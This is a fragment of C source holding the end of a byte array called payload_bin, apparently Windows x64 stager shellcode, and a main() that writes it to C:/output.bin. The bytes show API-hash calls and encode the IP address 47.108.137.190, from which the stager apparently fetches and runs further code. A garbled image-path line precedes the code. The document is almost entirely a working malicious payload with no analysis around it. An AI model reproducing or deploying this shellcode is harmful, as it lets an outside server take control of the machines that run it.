 (全局范围)
0x9c, 0xed, 0x92, 0x66, 0xff, 0xd5, 0x48, 0x93, 0x53, 0x53, 0x48, 0x89,
0xe7, 0x48, 0x89, 0xf1, 0x48, 0x89, 0xda, 0x41, 0xb8, 0x00, 0x20, 0x00,
0x00, 0x49, 0x89, 0xf9, 0x41, 0xba, 0x47, 0x67, 0xb4, 0xcc, 0xff, 0xd5,
0x48, 0x83, 0xc4, 0x20, 0x85, 0xc0, 0x74, 0xb6, 0x66, 0x8b, 0x07, 0x48,
0x01, 0xc3, 0x85, 0xc0, 0x75, 0xd7, 0x58, 0x58, 0x58, 0x48, 0x05, 0x00,
0x00, 0x00, 0x00, 0x50, 0xc3, 0xe8, 0x9f, 0xfd, 0xff, 0xff, 0x34, 0x37,
0x2e, 0x31, 0x30, 0x38, 0x2e, 0x31, 0x33, 0x37, 0x2e, 0x31, 0x39, 0x30,
0x00, 0x5e, 0x2e, 0x78, 0x90
};
unsigned int payload_bin_0xe7_bin_len = 893;
void main() {
FILE* fp = fopen("C:/output.bin","wb");
fwrite(payload_bin_0xe7_bin, sizeof(payload_bin_0xe7_bin),1,fp);
fclose(fp);
}